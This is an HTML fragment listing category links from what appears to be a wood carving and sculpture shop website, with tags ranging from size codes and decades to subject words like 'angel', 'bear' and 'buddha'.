	<li class="cat-item cat-item-2799"><a href="https://woodcarvingsculpture.com/category/1300x2500mm/" >1300x2500mm</a>
</li>
	<li class="cat-item cat-item-3702"><a href="https://woodcarvingsculpture.com/category/14th/" >14th</a>
</li>
	<li class="cat-item cat-item-5784"><a href="https://woodcarvingsculpture.com/category/14vintage/" >14vintage</a>
</li>
	<li class="cat-item cat-item-2687"><a href="https://woodcarvingsculpture.com/category/1500mw/" >1500mw</a>
</li>
	<li class="cat-item cat-item-338"><a href="https://woodcarvingsculpture.com/category/15x39/" >15&#215;39</a>
</li>
	<li class="cat-item cat-item-2674"><a href="https://woodcarvingsculpture.com/category/1610500mw/" >1610500mw</a>
</li>
	<li class="cat-item cat-item-1375"><a href="https://woodcarvingsculpture.com/category/16th/" >16th</a>
</li>
	<li class="cat-item cat-item-1944"><a href="https://woodcarvingsculpture.com/category/17-inch/" >17-inch</a>
</li>
	<li class="cat-item cat-item-46"><a href="https://woodcarvingsculpture.com/category/17th/" >17th</a>
</li>
	<li class="cat-item cat-item-2527"><a href="https://woodcarvingsculpture.com/category/1800s/" >1800s</a>
</li>
	<li class="cat-item cat-item-4260"><a href="https://woodcarvingsculpture.com/category/1870s/" >1870&#039;s</a>
</li>
	<li class="cat-item cat-item-1058"><a href="https://woodcarvingsculpture.com/category/18th/" >18th</a>
</li>
	<li class="cat-item cat-item-4528"><a href="https://woodcarvingsculpture.com/category/18th-19th/" >18th-19th</a>
</li>
	<li class="cat-item cat-item-3129"><a href="https://woodcarvingsculpture.com/category/1900s/" >1900&#039;s</a>
</li>
	<li class="cat-item cat-item-5107"><a href="https://woodcarvingsculpture.com/category/1920s/" >1920s</a>
</li>
	<li class="cat-item cat-item-10"><a href="https://woodcarvingsculpture.com/category/1930s/" >1930&#039;s</a>
</li>
	<li class="cat-item cat-item-2509"><a href="https://woodcarvingsculpture.com/category/1940-50s/" >1940-50&#039;s</a>
</li>
	<li class="cat-item cat-item-2151"><a href="https://woodcarvingsculpture.com/category/1950s/" >1950&#039;s</a>
</li>
	<li class="cat-item cat-item-4728"><a href="https://woodcarvingsculpture.com/category/1950s-60s/" >1950s-60s</a>
</li>
	<li class="cat-item cat-item-1618"><a href="https://woodcarvingsculpture.com/category/1960s/" >1960s</a>
</li>
	<li class="cat-item cat-item-4605"><a href="https://woodcarvingsculpture.com/category/1970s/" >1970s</a>
</li>
	<li class="cat-item cat-item-3628"><a href="https://woodcarvingsculpture.com/category/1980s/" >1980s</a>
</li>
	<li class="cat-item cat-item-2184"><a href="https://woodcarvingsculpture.com/category/19th/" >19th</a>
</li>
	<li class="cat-item cat-item-6084"><a href="https://woodcarvingsculpture.com/category/2-hand/" >2-hand</a>
</li>
	<li class="cat-item cat-item-248"><a href="https://woodcarvingsculpture.com/category/20pc/" >20pc</a>
</li>
	<li class="cat-item cat-item-6963"><a href="https://woodcarvingsculpture.com/category/20th/" >20th</a>
</li>
	<li class="cat-item cat-item-2924"><a href="https://woodcarvingsculpture.com/category/220v/" >220v</a>
</li>
	<li class="cat-item cat-item-6129"><a href="https://woodcarvingsculpture.com/category/227/" >227&#039;&#039;</a>
</li>
	<li class="cat-item cat-item-295"><a href="https://woodcarvingsculpture.com/category/23-inch/" >23-inch</a>
</li>
	<li class="cat-item cat-item-1416"><a href="https://woodcarvingsculpture.com/category/23pair/" >23pair</a>
</li>
	<li class="cat-item cat-item-4106"><a href="https://woodcarvingsculpture.com/category/24x40/" >24&#215;40</a>
</li>
	<li class="cat-item cat-item-3961"><a href="https://woodcarvingsculpture.com/category/2500mw/" >2500mw</a>
</li>
	<li class="cat-item cat-item-3570"><a href="https://woodcarvingsculpture.com/category/255h/" >255h</a>
</li>
	<li class="cat-item cat-item-1329"><a href="https://woodcarvingsculpture.com/category/26x17/" >26&#215;17</a>
</li>
	<li class="cat-item cat-item-4088"><a href="https://woodcarvingsculpture.com/category/28four/" >28four</a>
</li>
	<li class="cat-item cat-item-4100"><a href="https://woodcarvingsculpture.com/category/28x20/" >28&#215;20</a>
</li>
	<li class="cat-item cat-item-1718"><a href="https://woodcarvingsculpture.com/category/2pcsteak/" >2pcsteak</a>
</li>
	<li class="cat-item cat-item-4852"><a href="https://woodcarvingsculpture.com/category/3-axis/" >3-axis</a>
</li>
	<li class="cat-item cat-item-3294"><a href="https://woodcarvingsculpture.com/category/3000mw/" >3000mw</a>
</li>
	<li class="cat-item cat-item-2559"><a href="https://woodcarvingsculpture.com/category/300w/" >300w</a>
</li>
	<li class="cat-item cat-item-2582"><a href="https://woodcarvingsculpture.com/category/3040t/" >3040t</a>
</li>
	<li class="cat-item cat-item-5637"><a href="https://woodcarvingsculpture.com/category/30hrs/" >30hrs</a>
</li>
	<li class="cat-item cat-item-1394"><a href="https://woodcarvingsculpture.com/category/31-24/" >31-24</a>
</li>
	<li class="cat-item cat-item-1608"><a href="https://woodcarvingsculpture.com/category/31-24odin/" >31-24odin</a>
</li>
	<li class="cat-item cat-item-1733"><a href="https://woodcarvingsculpture.com/category/31-24wood/" >31-24wood</a>
</li>
	<li class="cat-item cat-item-147"><a href="https://woodcarvingsculpture.com/category/32in/" >32in</a>
</li>
	<li class="cat-item cat-item-224"><a href="https://woodcarvingsculpture.com/category/34-inch/" >34-inch</a>
</li>
	<li class="cat-item cat-item-292"><a href="https://woodcarvingsculpture.com/category/35-inch/" >35-inch</a>
</li>
	<li class="cat-item cat-item-915"><a href="https://woodcarvingsculpture.com/category/35x13/" >35&#215;13</a>
</li>
	<li class="cat-item cat-item-360"><a href="https://woodcarvingsculpture.com/category/35x60cm/" >35x60cm</a>
</li>
	<li class="cat-item cat-item-2649"><a href="https://woodcarvingsculpture.com/category/3axis/" >3axis</a>
</li>
	<li class="cat-item cat-item-1854"><a href="https://woodcarvingsculpture.com/category/4-feet/" >4-feet</a>
</li>
	<li class="cat-item cat-item-5816"><a href="https://woodcarvingsculpture.com/category/4-piece/" >4-piece</a>
</li>
	<li class="cat-item cat-item-4252"><a href="https://woodcarvingsculpture.com/category/40/" >40&#039;&#039;</a>
</li>
	<li class="cat-item cat-item-2630"><a href="https://woodcarvingsculpture.com/category/4pcs/" >4pcs</a>
</li>
	<li class="cat-item cat-item-2871"><a href="https://woodcarvingsculpture.com/category/5065cm/" >5065cm</a>
</li>
	<li class="cat-item cat-item-1200"><a href="https://woodcarvingsculpture.com/category/53151cmworld/" >53151cmworld</a>
</li>
	<li class="cat-item cat-item-1541"><a href="https://woodcarvingsculpture.com/category/56-40wood/" >56-40wood</a>
</li>
	<li class="cat-item cat-item-831"><a href="https://woodcarvingsculpture.com/category/60cm/" >60cm</a>
</li>
	<li class="cat-item cat-item-6505"><a href="https://woodcarvingsculpture.com/category/6pcs/" >6pcs</a>
</li>
	<li class="cat-item cat-item-2639"><a href="https://woodcarvingsculpture.com/category/87cm/" >87cm</a>
</li>
	<li class="cat-item cat-item-3462"><a href="https://woodcarvingsculpture.com/category/aafa/" >aafa</a>
</li>
	<li class="cat-item cat-item-4051"><a href="https://woodcarvingsculpture.com/category/abstract/" >abstract</a>
</li>
	<li class="cat-item cat-item-3117"><a href="https://woodcarvingsculpture.com/category/acanthus/" >acanthus</a>
</li>
	<li class="cat-item cat-item-4752"><a href="https://woodcarvingsculpture.com/category/adam/" >adam</a>
</li>
	<li class="cat-item cat-item-3580"><a href="https://woodcarvingsculpture.com/category/addis/" >addis</a>
</li>
	<li class="cat-item cat-item-1235"><a href="https://woodcarvingsculpture.com/category/adorable/" >adorable</a>
</li>
	<li class="cat-item cat-item-5665"><a href="https://woodcarvingsculpture.com/category/adrian/" >adrian</a>
</li>
	<li class="cat-item cat-item-4783"><a href="https://woodcarvingsculpture.com/category/adrien/" >adrien</a>
</li>
	<li class="cat-item cat-item-3440"><a href="https://woodcarvingsculpture.com/category/affordable/" >affordable</a>
</li>
	<li class="cat-item cat-item-644"><a href="https://woodcarvingsculpture.com/category/african/" >african</a>
</li>
	<li class="cat-item cat-item-1864"><a href="https://woodcarvingsculpture.com/category/agnes/" >agnes</a>
</li>
	<li class="cat-item cat-item-5774"><a href="https://woodcarvingsculpture.com/category/alabama/" >alabama</a>
</li>
	<li class="cat-item cat-item-609"><a href="https://woodcarvingsculpture.com/category/alaska/" >alaska</a>
</li>
	<li class="cat-item cat-item-5997"><a href="https://woodcarvingsculpture.com/category/alberdi/" >alberdi</a>
</li>
	<li class="cat-item cat-item-5811"><a href="https://woodcarvingsculpture.com/category/alchemy/" >alchemy</a>
</li>
	<li class="cat-item cat-item-769"><a href="https://woodcarvingsculpture.com/category/alebrije/" >alebrije</a>
</li>
	<li class="cat-item cat-item-5971"><a href="https://woodcarvingsculpture.com/category/alexander/" >alexander</a>
</li>
	<li class="cat-item cat-item-5925"><a href="https://woodcarvingsculpture.com/category/alfredo/" >alfredo</a>
</li>
	<li class="cat-item cat-item-1392"><a href="https://woodcarvingsculpture.com/category/alice/" >alice</a>
</li>
	<li class="cat-item cat-item-5009"><a href="https://woodcarvingsculpture.com/category/alien/" >alien</a>
</li>
	<li class="cat-item cat-item-4429"><a href="https://woodcarvingsculpture.com/category/almost/" >almost</a>
</li>
	<li class="cat-item cat-item-3081"><a href="https://woodcarvingsculpture.com/category/altar/" >altar</a>
</li>
	<li class="cat-item cat-item-6394"><a href="https://woodcarvingsculpture.com/category/alva/" >alva</a>
</li>
	<li class="cat-item cat-item-453"><a href="https://woodcarvingsculpture.com/category/amazing/" >amazing</a>
</li>
	<li class="cat-item cat-item-4199"><a href="https://woodcarvingsculpture.com/category/american/" >american</a>
</li>
	<li class="cat-item cat-item-4617"><a href="https://woodcarvingsculpture.com/category/ancient/" >ancient</a>
</li>
	<li class="cat-item cat-item-6936"><a href="https://woodcarvingsculpture.com/category/andre/" >andre</a>
</li>
	<li class="cat-item cat-item-1009"><a href="https://woodcarvingsculpture.com/category/andy/" >andy</a>
</li>
	<li class="cat-item cat-item-32"><a href="https://woodcarvingsculpture.com/category/angel/" >angel</a>
</li>
	<li class="cat-item cat-item-215"><a href="https://woodcarvingsculpture.com/category/angels/" >angels</a>
</li>
	<li class="cat-item cat-item-3458"><a href="https://woodcarvingsculpture.com/category/anglo/" >anglo</a>
</li>
	<li class="cat-item cat-item-4359"><a href="https://woodcarvingsculpture.com/category/animal/" >animal</a>
</li>
	<li class="cat-item cat-item-4117"><a href="https://woodcarvingsculpture.com/category/animals/" >animals</a>
</li>
	<li class="cat-item cat-item-956"><a href="https://woodcarvingsculpture.com/category/anique/" >anique</a>
</li>
	<li class="cat-item cat-item-6983"><a href="https://woodcarvingsculpture.com/category/anita/" >anita</a>
</li>
	<li class="cat-item cat-item-6196"><a href="https://woodcarvingsculpture.com/category/annunciation/" >annunciation</a>
</li>
	<li class="cat-item cat-item-1686"><a href="https://woodcarvingsculpture.com/category/anri/" >anri</a>
</li>
	<li class="cat-item cat-item-2399"><a href="https://woodcarvingsculpture.com/category/anri-ferrandiz/" >anri-ferrandiz</a>
</li>
	<li class="cat-item cat-item-1185"><a href="https://woodcarvingsculpture.com/category/anteater/" >anteater</a>
</li>
	<li class="cat-item cat-item-961"><a href="https://woodcarvingsculpture.com/category/antelope/" >antelope</a>
</li>
	<li class="cat-item cat-item-15"><a href="https://woodcarvingsculpture.com/category/antique/" >antique</a>
</li>
	<li class="cat-item cat-item-3656"><a href="https://woodcarvingsculpture.com/category/antique18c/" >antique18c-</a>
</li>
	<li class="cat-item cat-item-2494"><a href="https://woodcarvingsculpture.com/category/antiquevintage/" >antiquevintage</a>
</li>
	<li class="cat-item cat-item-1820"><a href="https://woodcarvingsculpture.com/category/antonio/" >antonio</a>
</li>
	<li class="cat-item cat-item-5346"><a href="https://woodcarvingsculpture.com/category/anubis/" >anubis</a>
</li>
	<li class="cat-item cat-item-4796"><a href="https://woodcarvingsculpture.com/category/apache/" >apache</a>
</li>
	<li class="cat-item cat-item-5177"><a href="https://woodcarvingsculpture.com/category/arabian/" >arabian</a>
</li>
	<li class="cat-item cat-item-2680"><a href="https://woodcarvingsculpture.com/category/arbortech/" >arbortech</a>
</li>
	<li class="cat-item cat-item-3120"><a href="https://woodcarvingsculpture.com/category/archangel/" >archangel</a>
</li>
	<li class="cat-item cat-item-4445"><a href="https://woodcarvingsculpture.com/category/archie/" >archie</a>
</li>
	<li class="cat-item cat-item-435"><a href="https://woodcarvingsculpture.com/category/archipelago/" >archipelago</a>
</li>
	<li class="cat-item cat-item-2868"><a href="https://woodcarvingsculpture.com/category/archipenko/" >archipenko</a>
</li>
	<li class="cat-item cat-item-2211"><a href="https://woodcarvingsculpture.com/category/architectural/" >architectural</a>
</li>
	<li class="cat-item cat-item-5993"><a href="https://woodcarvingsculpture.com/category/arizona/" >arizona</a>
</li>
	<li class="cat-item cat-item-171"><a href="https://woodcarvingsculpture.com/category/armadillo/" >armadillo</a>
</li>
	<li class="cat-item cat-item-4993"><a href="https://woodcarvingsculpture.com/category/arnold/" >arnold</a>
</li>
	<li class="cat-item cat-item-4662"><a href="https://woodcarvingsculpture.com/category/arthur/" >arthur</a>
</li>
	<li class="cat-item cat-item-2713"><a href="https://woodcarvingsculpture.com/category/artisan/" >artisan</a>
</li>
	<li class="cat-item cat-item-2846"><a href="https://woodcarvingsculpture.com/category/artist/" >artist</a>
</li>
	<li class="cat-item cat-item-3711"><a href="https://woodcarvingsculpture.com/category/artistic/" >artistic</a>
</li>
	<li class="cat-item cat-item-6698"><a href="https://woodcarvingsculpture.com/category/ascension/" >ascension</a>
</li>
	<li class="cat-item cat-item-699"><a href="https://woodcarvingsculpture.com/category/ashanti/" >ashanti</a>
</li>
	<li class="cat-item cat-item-6049"><a href="https://woodcarvingsculpture.com/category/asherah/" >asherah</a>
</li>
	<li class="cat-item cat-item-4171"><a href="https://woodcarvingsculpture.com/category/ashley/" >ashley</a>
</li>
	<li class="cat-item cat-item-484"><a href="https://woodcarvingsculpture.com/category/asian/" >asian</a>
</li>
	<li class="cat-item cat-item-802"><a href="https://woodcarvingsculpture.com/category/asis/" >asis</a>
</li>
	<li class="cat-item cat-item-4725"><a href="https://woodcarvingsculpture.com/category/asmr/" >asmr</a>
</li>
	<li class="cat-item cat-item-2935"><a href="https://woodcarvingsculpture.com/category/assembled/" >assembled</a>
</li>
	<li class="cat-item cat-item-3977"><a href="https://woodcarvingsculpture.com/category/assorted/" >assorted</a>
</li>
	<li class="cat-item cat-item-1659"><a href="https://woodcarvingsculpture.com/category/atlant/" >atlant</a>
</li>
	<li class="cat-item cat-item-3521"><a href="https://woodcarvingsculpture.com/category/atomstack/" >atomstack</a>
</li>
	<li class="cat-item cat-item-3751"><a href="https://woodcarvingsculpture.com/category/atqe/" >atqe</a>
</li>
	<li class="cat-item cat-item-5304"><a href="https://woodcarvingsculpture.com/category/attempting/" >attempting</a>
</li>
	<li class="cat-item cat-item-3278"><a href="https://woodcarvingsculpture.com/category/australian/" >australian</a>
</li>
	<li class="cat-item cat-item-3859"><a href="https://woodcarvingsculpture.com/category/authentic/" >authentic</a>
</li>
	<li class="cat-item cat-item-4244"><a href="https://woodcarvingsculpture.com/category/automatic/" >automatic</a>
</li>
	<li class="cat-item cat-item-1363"><a href="https://woodcarvingsculpture.com/category/awesome/" >awesome</a>
</li>
	<li class="cat-item cat-item-6593"><a href="https://woodcarvingsculpture.com/category/axel/" >axel</a>
</li>
	<li class="cat-item cat-item-585"><a href="https://woodcarvingsculpture.com/category/axis/" >axis</a>
</li>
	<li class="cat-item cat-item-3922"><a href="https://woodcarvingsculpture.com/category/aztec/" >aztec</a>
</li>
	<li class="cat-item cat-item-1255"><a href="https://woodcarvingsculpture.com/category/baby/" >baby</a>
</li>
	<li class="cat-item cat-item-3148"><a href="https://woodcarvingsculpture.com/category/backgammon/" >backgammon</a>
</li>
	<li class="cat-item cat-item-1134"><a href="https://woodcarvingsculpture.com/category/badger/" >badger</a>
</li>
	<li class="cat-item cat-item-4217"><a href="https://woodcarvingsculpture.com/category/baga/" >baga</a>
</li>
	<li class="cat-item cat-item-5617"><a href="https://woodcarvingsculpture.com/category/bagus/" >bagus</a>
</li>
	<li class="cat-item cat-item-3272"><a href="https://woodcarvingsculpture.com/category/bald/" >bald</a>
</li>
	<li class="cat-item cat-item-884"><a href="https://woodcarvingsculpture.com/category/bali/" >bali</a>
</li>
	<li class="cat-item cat-item-73"><a href="https://woodcarvingsculpture.com/category/balinese/" >balinese</a>
</li>
	<li class="cat-item cat-item-1311"><a href="https://woodcarvingsculpture.com/category/balinese-goddess-legong-dancer-statue-carving-sculpture-carved-wood-bali-art/" >balinese-goddess-legong-dancer-statue-carving-sculpture-carved-wood-bali-art</a>
</li>
	<li class="cat-item cat-item-6430"><a href="https://woodcarvingsculpture.com/category/ball/" >ball</a>
</li>
	<li class="cat-item cat-item-4102"><a href="https://woodcarvingsculpture.com/category/baluster/" >baluster</a>
</li>
	<li class="cat-item cat-item-929"><a href="https://woodcarvingsculpture.com/category/bandsawing/" >bandsawing</a>
</li>
	<li class="cat-item cat-item-5840"><a href="https://woodcarvingsculpture.com/category/barbara/" >barbara</a>
</li>
	<li class="cat-item cat-item-5408"><a href="https://woodcarvingsculpture.com/category/barn/" >barn</a>
</li>
	<li class="cat-item cat-item-1957"><a href="https://woodcarvingsculpture.com/category/baroque/" >baroque</a>
</li>
	<li class="cat-item cat-item-6733"><a href="https://woodcarvingsculpture.com/category/barry/" >barry</a>
</li>
	<li class="cat-item cat-item-7030"><a href="https://woodcarvingsculpture.com/category/bashore/" >bashore</a>
</li>
	<li class="cat-item cat-item-5594"><a href="https://woodcarvingsculpture.com/category/bastet/" >bastet</a>
</li>
	<li class="cat-item cat-item-5901"><a href="https://woodcarvingsculpture.com/category/bath/" >bath</a>
</li>
	<li class="cat-item cat-item-4686"><a href="https://woodcarvingsculpture.com/category/bayfield/" >bayfield</a>
</li>
	<li class="cat-item cat-item-3504"><a href="https://woodcarvingsculpture.com/category/beach/" >beach</a>
</li>
	<li class="cat-item cat-item-508"><a href="https://woodcarvingsculpture.com/category/bear/" >bear</a>
</li>
	<li class="cat-item cat-item-1210"><a href="https://woodcarvingsculpture.com/category/beautiful/" >beautiful</a>
</li>
	<li class="cat-item cat-item-1344"><a href="https://woodcarvingsculpture.com/category/beautifully/" >beautifully</a>
</li>
	<li class="cat-item cat-item-1335"><a href="https://woodcarvingsculpture.com/category/beaver/" >beaver</a>
</li>
	<li class="cat-item cat-item-6381"><a href="https://woodcarvingsculpture.com/category/beavercraft/" >beavercraft</a>
</li>
	<li class="cat-item cat-item-3889"><a href="https://woodcarvingsculpture.com/category/beginner/" >beginner</a>
</li>
	<li class="cat-item cat-item-6819"><a href="https://woodcarvingsculpture.com/category/believe/" >believe</a>
</li>
	<li class="cat-item cat-item-3763"><a href="https://woodcarvingsculpture.com/category/bellamy/" >bellamy</a>
</li>
	<li class="cat-item cat-item-3290"><a href="https://woodcarvingsculpture.com/category/benin/" >benin</a>
</li>
	<li class="cat-item cat-item-6537"><a href="https://woodcarvingsculpture.com/category/bergland/" >bergland</a>
</li>
	<li class="cat-item cat-item-5688"><a href="https://woodcarvingsculpture.com/category/bergner/" >bergner</a>
</li>
	<li class="cat-item cat-item-1524"><a href="https://woodcarvingsculpture.com/category/best/" >best</a>
</li>
	<li class="cat-item cat-item-3618"><a href="https://woodcarvingsculpture.com/category/betta/" >betta</a>
</li>
	<li class="cat-item cat-item-5117"><a href="https://woodcarvingsculpture.com/category/bhumisparsha/" >bhumisparsha</a>
</li>
	<li class="cat-item cat-item-1182"><a href="https://woodcarvingsculpture.com/category/biblical/" >biblical</a>
</li>
	<li class="cat-item cat-item-6507"><a href="https://woodcarvingsculpture.com/category/bigfoot/" >bigfoot</a>
</li>
	<li class="cat-item cat-item-538"><a href="https://woodcarvingsculpture.com/category/bighorn/" >bighorn</a>
</li>
	<li class="cat-item cat-item-2328"><a href="https://woodcarvingsculpture.com/category/bikers/" >bikers</a>
</li>
	<li class="cat-item cat-item-751"><a href="https://woodcarvingsculpture.com/category/bill/" >bill</a>
</li>
	<li class="cat-item cat-item-5113"><a href="https://woodcarvingsculpture.com/category/billy/" >billy</a>
</li>
	<li class="cat-item cat-item-2037"><a href="https://woodcarvingsculpture.com/category/biomorphic/" >biomorphic</a>
</li>
	<li class="cat-item cat-item-2007"><a href="https://woodcarvingsculpture.com/category/bird/" >bird</a>
</li>
	<li class="cat-item cat-item-5588"><a href="https://woodcarvingsculpture.com/category/birds/" >birds</a>
</li>
	<li class="cat-item cat-item-5680"><a href="https://woodcarvingsculpture.com/category/birth/" >birth</a>
</li>
	<li class="cat-item cat-item-4220"><a href="https://woodcarvingsculpture.com/category/bison/" >bison</a>
</li>
	<li class="cat-item cat-item-5397"><a href="https://woodcarvingsculpture.com/category/bizarre/" >bizarre</a>
</li>
	<li class="cat-item cat-item-451"><a href="https://woodcarvingsculpture.com/category/black/" >black</a>
</li>
	<li class="cat-item cat-item-4016"><a href="https://woodcarvingsculpture.com/category/black-capped/" >black-capped</a>
</li>
	<li class="cat-item cat-item-2854"><a href="https://woodcarvingsculpture.com/category/blackamoor/" >blackamoor</a>
</li>
	<li class="cat-item cat-item-6790"><a href="https://woodcarvingsculpture.com/category/blair/" >blair</a>
</li>
	<li class="cat-item cat-item-4360"><a href="https://woodcarvingsculpture.com/category/blas/" >blas</a>
</li>
	<li class="cat-item cat-item-6321"><a href="https://woodcarvingsculpture.com/category/blessed/" >blessed</a>
</li>
	<li class="cat-item cat-item-4389"><a href="https://woodcarvingsculpture.com/category/blessing/" >blessing</a>
</li>
	<li class="cat-item cat-item-7075"><a href="https://woodcarvingsculpture.com/category/block/" >block</a>
</li>
	<li class="cat-item cat-item-3184"><a href="https://woodcarvingsculpture.com/category/blow/" >blow</a>
</li>
	<li class="cat-item cat-item-935"><a href="https://woodcarvingsculpture.com/category/blue/" >blue</a>
</li>
	<li class="cat-item cat-item-4356"><a href="https://woodcarvingsculpture.com/category/boar/" >boar</a>
</li>
	<li class="cat-item cat-item-1699"><a href="https://woodcarvingsculpture.com/category/bois/" >bois</a>
</li>
	<li class="cat-item cat-item-6640"><a href="https://woodcarvingsculpture.com/category/bone/" >bone</a>
</li>
	<li class="cat-item cat-item-2588"><a href="https://woodcarvingsculpture.com/category/bonsai/" >bonsai</a>
</li>
	<li class="cat-item cat-item-5263"><a href="https://woodcarvingsculpture.com/category/boomerspirit/" >boomer&#039;spirit</a>
</li>
	<li class="cat-item cat-item-3312"><a href="https://woodcarvingsculpture.com/category/bordet/" >bordet</a>
</li>
	<li class="cat-item cat-item-4976"><a href="https://woodcarvingsculpture.com/category/boruca/" >boruca</a>
</li>
	<li class="cat-item cat-item-4019"><a href="https://woodcarvingsculpture.com/category/boston/" >boston</a>
</li>
	<li class="cat-item cat-item-4200"><a href="https://woodcarvingsculpture.com/category/bottle/" >bottle</a>
</li>
	<li class="cat-item cat-item-4352"><a href="https://woodcarvingsculpture.com/category/bowl/" >bowl</a>
</li>
	<li class="cat-item cat-item-6704"><a href="https://woodcarvingsculpture.com/category/bowtie/" >bowtie</a>
</li>
	<li class="cat-item cat-item-3846"><a href="https://woodcarvingsculpture.com/category/boxed/" >boxed</a>
</li>
	<li class="cat-item cat-item-2226"><a href="https://woodcarvingsculpture.com/category/boxwood/" >boxwood</a>
</li>
	<li class="cat-item cat-item-2148"><a href="https://woodcarvingsculpture.com/category/breathtaking/" >breathtaking</a>
</li>
	<li class="cat-item cat-item-1126"><a href="https://woodcarvingsculpture.com/category/brienz/" >brienz</a>
</li>
	<li class="cat-item cat-item-221"><a href="https://woodcarvingsculpture.com/category/brown/" >brown</a>
</li>
	<li class="cat-item cat-item-3527"><a href="https://woodcarvingsculpture.com/category/bruce/" >bruce</a>
</li>
	<li class="cat-item cat-item-3560"><a href="https://woodcarvingsculpture.com/category/bruno/" >bruno</a>
</li>
	<li class="cat-item cat-item-6219"><a href="https://woodcarvingsculpture.com/category/brutalist/" >brutalist</a>
</li>
	<li class="cat-item cat-item-4645"><a href="https://woodcarvingsculpture.com/category/bryan/" >bryan</a>
</li>
	<li class="cat-item cat-item-3893"><a href="https://woodcarvingsculpture.com/category/bubut/" >bubut</a>
</li>
	<li class="cat-item cat-item-3328"><a href="https://woodcarvingsculpture.com/category/buck/" >buck</a>
</li>
	<li class="cat-item cat-item-850"><a href="https://woodcarvingsculpture.com/category/buddha/" >buddha</a>
</li>
	<li class="cat-item cat-item-4300"><a href="https://woodcarvingsculpture.com/category/buffalo/" >buffalo</a>
</li>
	<li class="cat-item cat-item-4866"><a href="https://woodcarvingsculpture.com/category/build/" >build</a>
</li>
	<li class="cat-item cat-item-4064"><a href="https://woodcarvingsculpture.com/category/builds/" >builds</a>
</li>
	<li class="cat-item cat-item-5015"><a href="https://woodcarvingsculpture.com/category/bukvall/" >bukvall</a>
</li>
	<li class="cat-item cat-item-1001"><a href="https://woodcarvingsculpture.com/category/bull/" >bull</a>
</li>
	<li class="cat-item cat-item-5969"><a href="https://woodcarvingsculpture.com/category/bural/" >bural</a>
</li>
	<li class="cat-item cat-item-6899"><a href="https://woodcarvingsculpture.com/category/butch/" >butch</a>
</li>
	<li class="cat-item cat-item-6998"><a href="https://woodcarvingsculpture.com/category/butt/" >butt</a>
</li>
	<li class="cat-item cat-item-1286"><a href="https://woodcarvingsculpture.com/category/c17th/" >c17th</a>
</li>
	<li class="cat-item cat-item-1127"><a href="https://woodcarvingsculpture.com/category/c18th/" >c18th</a>
</li>
	<li class="cat-item cat-item-5705"><a href="https://woodcarvingsculpture.com/category/caballito/" >caballito</a>
</li>
	<li class="cat-item cat-item-1279"><a href="https://woodcarvingsculpture.com/category/calm/" >calm</a>
</li>
	<li class="cat-item cat-item-6200"><a href="https://woodcarvingsculpture.com/category/cara/" >cara</a>
</li>
	<li class="cat-item cat-item-4782"><a href="https://woodcarvingsculpture.com/category/cardinal/" >cardinal</a>
</li>
	<li class="cat-item cat-item-5384"><a href="https://woodcarvingsculpture.com/category/caribou/" >caribou</a>
</li>
	<li class="cat-item cat-item-5256"><a href="https://woodcarvingsculpture.com/category/carl/" >carl</a>
</li>
	<li class="cat-item cat-item-5270"><a href="https://woodcarvingsculpture.com/category/carol/" >carol</a>
</li>
	<li class="cat-item cat-item-6834"><a href="https://woodcarvingsculpture.com/category/carolina/" >carolina</a>
</li>
	<li class="cat-item cat-item-326"><a href="https://woodcarvingsculpture.com/category/carousel/" >carousel</a>
</li>
	<li class="cat-item cat-item-6421"><a href="https://woodcarvingsculpture.com/category/carter/" >carter</a>
</li>
	<li class="cat-item cat-item-734"><a href="https://woodcarvingsculpture.com/category/carve/" >carve</a>
</li>
	<li class="cat-item cat-item-212"><a href="https://woodcarvingsculpture.com/category/carved/" >carved</a>
</li>
	<li class="cat-item cat-item-6002"><a href="https://woodcarvingsculpture.com/category/carver/" >carver</a>
</li>
	<li class="cat-item cat-item-2051"><a href="https://woodcarvingsculpture.com/category/carvers/" >carvers</a>
</li>
	<li class="cat-item cat-item-1917"><a href="https://woodcarvingsculpture.com/category/carvers-hand/" >carvers-hand</a>
</li>
	<li class="cat-item cat-item-2512"><a href="https://woodcarvingsculpture.com/category/carvewright/" >carvewright</a>
</li>
	<li class="cat-item cat-item-479"><a href="https://woodcarvingsculpture.com/category/carving/" >carving</a>
</li>
	<li class="cat-item cat-item-6123"><a href="https://woodcarvingsculpture.com/category/casas/" >casas</a>
</li>
	<li class="cat-item cat-item-1788"><a href="https://woodcarvingsculpture.com/category/casket/" >casket</a>
</li>
	<li class="cat-item cat-item-3705"><a href="https://woodcarvingsculpture.com/category/castle/" >castle</a>
</li>
	<li class="cat-item cat-item-3384"><a href="https://woodcarvingsculpture.com/category/catholic/" >catholic</a>
</li>
	<li class="cat-item cat-item-6319"><a href="https://woodcarvingsculpture.com/category/cattle/" >cattle</a>
</li>
	<li class="cat-item cat-item-4596"><a href="https://woodcarvingsculpture.com/category/cedar/" >cedar</a>
</li>
	<li class="cat-item cat-item-1047"><a href="https://woodcarvingsculpture.com/category/century/" >century</a>
</li>
	<li class="cat-item cat-item-6089"><a href="https://woodcarvingsculpture.com/category/ceremonial/" >ceremonial</a>
</li>
	<li class="cat-item cat-item-6700"><a href="https://woodcarvingsculpture.com/category/cest/" >cest</a>
</li>
	<li class="cat-item cat-item-810"><a href="https://woodcarvingsculpture.com/category/chaim/" >chaim</a>
</li>
	<li class="cat-item cat-item-5686"><a href="https://woodcarvingsculpture.com/category/chain/" >chain</a>
</li>
	<li class="cat-item cat-item-229"><a href="https://woodcarvingsculpture.com/category/chainsaw/" >chainsaw</a>
</li>
	<li class="cat-item cat-item-2357"><a href="https://woodcarvingsculpture.com/category/chameleon/" >chameleon</a>
</li>
	<li class="cat-item cat-item-1431"><a href="https://woodcarvingsculpture.com/category/charatan/" >charatan</a>
</li>
	<li class="cat-item cat-item-1404"><a href="https://woodcarvingsculpture.com/category/charles/" >charles</a>
</li>
	<li class="cat-item cat-item-5436"><a href="https://woodcarvingsculpture.com/category/charming/" >charming</a>
</li>
	<li class="cat-item cat-item-6868"><a href="https://woodcarvingsculpture.com/category/chars1934/" >chars1934</a>
</li>
	<li class="cat-item cat-item-2387"><a href="https://woodcarvingsculpture.com/category/cheerful/" >cheerful</a>
</li>
	<li class="cat-item cat-item-3316"><a href="https://woodcarvingsculpture.com/category/cherries/" >cherries</a>
</li>
	<li class="cat-item cat-item-5233"><a href="https://woodcarvingsculpture.com/category/cherry/" >cherry</a>
</li>
	<li class="cat-item cat-item-390"><a href="https://woodcarvingsculpture.com/category/chester/" >chester</a>
</li>
	<li class="cat-item cat-item-4900"><a href="https://woodcarvingsculpture.com/category/chickadee/" >chickadee</a>
</li>
	<li class="cat-item cat-item-2351"><a href="https://woodcarvingsculpture.com/category/chicken/" >chicken</a>
</li>
